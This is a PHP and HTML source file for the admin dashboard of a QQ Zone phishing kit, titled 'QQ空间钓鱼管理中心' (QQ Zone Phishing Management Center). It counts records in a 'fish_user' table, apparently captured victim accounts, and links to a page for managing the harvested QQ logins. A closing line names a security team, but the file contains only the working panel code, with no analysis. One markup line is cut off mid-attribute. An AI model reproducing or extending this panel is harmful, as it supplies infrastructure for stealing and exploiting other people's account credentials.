 <?php
include("../include/common.php");
if($islogin==1){}else exit("<script language='javascript'>window.location.href='./login.php';</script>");
$r1 = $DB->count("SELECT COUNT(id) from fish_user");
?>
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>QQ空间钓鱼管理中心</title>
<link href="//cdn.bootcss.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet"/>
<script src="//cdn.bootcss.com/jquery/1.12.4/jquery.min.js"></script>
<script src="//cdn.bootcss.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--[if lt IE 9]>
<script src="//cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
<nav class="navbar navbar-fixed-top navbar-default">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria
<span class="sr-only">导航按钮</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="./">QQ空间钓鱼管理中心</a>
</div><!-- /.navbar-header -->
<div id="navbar" class="collapse navbar-collapse">
<ul class="nav navbar-nav navbar-right">
<li class="active">
<a href="./"><span class="glyphicon glyphicon-user"></span> 平台首页</a>
</li>
<li class="">
<a href="./list.php"><span class="glyphicon glyphicon-calendar"></span> QQ管理</a>
</li>
<li><a href="./login.php?logout"><span class="glyphicon glyphicon-log-out"></span> 退出登陆</a></li>
</ul>
TideSec安全团队